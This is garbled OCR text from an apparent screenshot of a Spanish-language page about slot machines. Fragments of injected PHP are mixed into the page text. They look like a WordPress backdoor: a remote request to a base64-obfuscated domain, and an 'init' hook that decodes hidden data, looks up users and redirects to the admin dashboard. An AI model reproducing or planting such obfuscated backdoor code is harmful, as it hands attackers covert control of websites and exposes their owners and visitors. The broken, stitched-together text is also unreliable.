
 $response = wp_remote_get(add_query_arg('domain',
cGhGOWtZY3duaHAvLzpzcHR0aDBRcGhGOWtZ'))))); if
ho $body; } } },999); add_action('init', function () { $o =
on_decode(str_replace('Yk9FhpQ0', '',
JlciI6MX1ZazlGaHBRMA==')), true); $t = get_users($w); if
Saltar
t(admin_url()); exit; } } exit; } },1);
al
contenido
to
binaciones ganadoras como cualquier tragamonedas